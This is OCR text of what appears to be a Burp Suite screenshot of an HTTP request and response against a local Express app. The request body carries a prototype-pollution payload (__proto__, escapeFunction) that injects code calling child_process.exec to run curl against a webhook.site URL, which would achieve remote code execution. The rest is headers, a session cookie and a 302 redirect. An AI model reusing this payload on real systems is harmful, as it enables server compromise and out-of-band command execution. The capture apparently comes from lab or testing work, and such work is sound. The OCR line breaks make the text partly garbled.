 Request
Pretty Raw Hex \n
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/png,image/svg+xml,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 186
9 Origin: http://localhost:3000
10 Connection: keep-alive
11 Referer: http://localhost:3000/address
12 Cookie: connect.sid=
s%3AuqchgVI2M3b6XOuj2khGC9aeUrC_Lxqs.ypvTZQb8cpA2uA
MnpMW6WzkPotKYcCUrMwOSRHHARYU
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: green
19 Priority: u=0, i
20
21 username=__proto__&addressId=escapeFunction&
Fulladdress=JSON.stringify;
process.mainModule.require('child_process').exec('c
url
https://webhook.site/29b8fbde-348d-41bf-9eec-d76032
49be32')
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Location: /login
4 Vary: Accept
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 56
7 Date: Mon, 02 Sep 2024 09:18:52 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 <p>
Found. Redirecting to <a href="/login">
/login
</a>
</p>
Search 0 highlights